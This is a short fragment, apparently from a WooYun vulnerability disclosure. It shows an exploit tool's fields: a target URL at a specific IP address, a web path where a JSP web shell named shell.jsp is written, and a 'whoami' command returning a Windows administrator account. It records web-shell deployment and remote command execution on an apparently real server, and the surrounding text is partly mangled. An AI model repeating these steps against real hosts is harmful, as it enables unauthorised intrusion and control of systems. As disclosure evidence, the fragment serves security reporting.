 Url: http://218.26.1.143:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-nb0m4p82m1l\administrator
www.wooyun.org